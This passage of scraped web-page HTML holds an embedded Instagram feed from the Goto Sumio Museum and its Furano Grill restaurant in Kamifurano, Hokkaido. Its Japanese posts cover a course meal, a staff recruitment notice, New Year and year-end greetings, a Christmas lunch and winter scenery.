			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根をどうお伝えしたらいいか、、
ゆり根の画像を見てもらいながらの説明😅
台湾でもゆり根が食べられるているかはわからなかったけど、
皆様美味しい！と召し上がって下さいました

かみふらのポークやふらの和牛を使ったお料理

他お魚料理やデザートもご用意いたしました
(写真撮り忘れてますが、、、)

ご来店ありがとうございました🍽

冬の北海道観光を楽しみに
世界各国からお客様が来日されてますね

当館も台湾、韓国、フランス、米国、ニュージーランド、カナダなど、さまざまな国のお客様が来館くださいます

日本画を楽しんだり、北海道素材のお料理を楽しんだり、他とは違った北海道の旅の思い出になっているのではないでしょうか

2月も皆様のお越しをお待ちしております

・
・
・

#後藤純男美術館 
#ふらのグリル 

#北海道観光 
#北海道食材

#富良野観光
#富良野
#上富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18051144553497798" data-date="1705301131">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2HIBUJhIrW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=j3jn5jWV0h0AX-pPm7P&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&#038;oe=6604862D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;}">
			<span class="sbi-screenreader">1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いて</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いてくださるスタッフを
募集しております

4月以降、観光シーズンが始まると共に
業務多忙となる富良野地方
後藤純男美術館で一緒に働いてみませんか？
正社員、アルバイト、パート、副業など
色々な形で募集します
　
○正社員
レストランふらのグリル
・調理師

○パート・アルバイト
・美術館の受付スタッフ
仕事内容(入館受付、グッズ販売、電話対応、館内清掃など)

・レストラン厨房スタッフ
仕事内容(調理補助仕込み、盛り付け、食器洗浄)

・レストランホールスタッフ
仕事内容(お客様のご案内、オーダー、レジ業務、レストラン清掃など)

レストランからは十勝岳連峰や上富良野の雄大な田園風景を眺める事ができます
お料理🍽や接客が好きな方、絵画🖼️に興味のある方お気軽にお問い合わせ下さい😊

経験は問いません
専門学校生、高校生歓迎
年齢不問！

問い合わせ
後藤純男美術館
☎️0167-45-6181
ご連絡お待ちしてます😌

＊給与・時給、勤務時間につきましては、スライドして6枚目をご覧ください

・
・
・

#後藤純男美術館 
#ふらのグリル 

#アルバイト募集  #パート募集 
#スタッフ募集 
#採用情報　#就職　#転職

#富良野求人
#上富良野求人
#調理師募集中 

#富良野#上富良野#中富良野
#美瑛#芦別#旭川#北海道

#美術館の仕事
#日本画#日本画の美術館" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17983849148557302" data-date="1704331828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1qPOJ8Bthw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VXi1IaB3mgkAX9mewv5&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&#038;oe=6604A733"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;}">
			<span class="sbi-screenreader">1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いい</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いいたします

本日より後藤純男美術館・ふらのグリル
営業でございます

皆様のお越しをお待ちしております

日本海沿岸、能登半島地震
余震に怯えまだまだ不安は尽きないかと思います…
これ以上被害が広がらない事を祈るばかりです

・
・
・

#後藤純男美術館 
#ふらのグリル 
#新年のご挨拶 

#美術館
#北海道
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#後藤純男
#日本画
#春映富士" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098293792348097" data-date="1703726712">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1YNDhKB8QJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fzLD8iA9iSoAX_EF5r7&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&#038;oe=6603403B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;}">
			<span class="sbi-screenreader">12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日より営業致します

本年もたくさんの感謝を振り返り…

北海道の真ん中、交通の便も良いとは言えない場所にある後藤純男美術館・ふらのグリルに足を運んで下さり、
後藤純男の世界に触れ、レストランでお食事を楽しみ、笑顔でひと時をお過ごし下さりありがとうございました
心より感謝申し上げます

人との繋がりの大切さを
改めて感じた1年

来年も笑顔でお客様をお迎えし
お客様に笑顔でお過ごしいただける場所でありたいと思っております
至らぬ点も多々あるかと存じますが
今後とも何卒よろしくお願い申し上げます

寒さ厳しき折柄
どうぞお身体を大切に
良いお年をお迎えくださいませ

後藤純男美術館・ふらのグリル

作品　　『雪』(大原三千院三題の内) 1987年

・
・
・

#後藤純男美術館 
#ふらのグリル 

#年末年始 
#年末のご挨拶 

#後藤純男
#雪
#首相官邸
#首相官邸貸出し作品" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17865080580015654" data-date="1703548777">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1S5q32Bnyt/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RlPhG6lcbv0AX-MwXlO&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&#038;oe=6603453B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;}">
			<span class="sbi-screenreader">12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安堵と少し気が抜けたような今日の始まり

馴染みのお客様や会員様、町内のお客様に足を運んでもらい、無事にクリスマスを終える事が出来ました

皆様の楽しそうな声や笑顔に忙しいながらもとても癒されました

「良いクリスマスを
良い新年をお迎え下さい」
早いものでそんな挨拶をかわしながらの3日間

ふらのグリルにお越し下さり
クリスマスランチ、オードブルのご利用
本当にありがとうございました
心より感謝申し上げます

残すところ年内の営業は3日間となりました

28日が年内最後の営業日でございます

本日も皆様のご来店お待ちしております

・
・
・

#ふらのグリル 
#後藤純男美術館 
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#furano
#kamifurano" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17860653951064758" data-date="1702363392">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0vkuiuBYXq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=i7zIsJkyYskAX9PA4Bm&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&#038;oe=66030502"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;}">
			<span class="sbi-screenreader">12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリス</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリスマスに毎年特別ランチをご用意しております

価格も特別価格！！
本当に一年を通してふらのグリルにお越しくださったお客様へ感謝の気持ちです

前菜の写真だけご紹介！
道産手羽先のタプナード詰めグリル
自家製スコーンを添えて
サーモンムース〜ベーコンと北あかりのクルトンを添えて

今年はボリューミーな前菜！
最初の一皿からお楽しみいただけるのではないでしょうか😊

デザート、珈琲までご用意
ぜひお友達とご家族と大切な人とごゆっくりお過ごし下さい

今年のクリスマスランチ🎄は
40食限定！となります

まだ少しのご予約は承れます
後藤純男美術館までお問い合わせ下さい
お待ちしてます！

☎️0167-45-6181

・
・
#後藤純男美術館 
#ふらのグリル 
#クリスマスランチ
#クリスマス
#感謝の気持ち 

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛
#旭川" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17921958938815323" data-date="1701649391">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0aS4SohNVY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=OEpyojxcAyQAX__wfzh&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&#038;oe=66035730"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;}">
			<span class="sbi-screenreader">12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました

街中の木々の樹氷がとても美しい朝
十勝岳連峰も見惚れるような姿を眺める事ができます

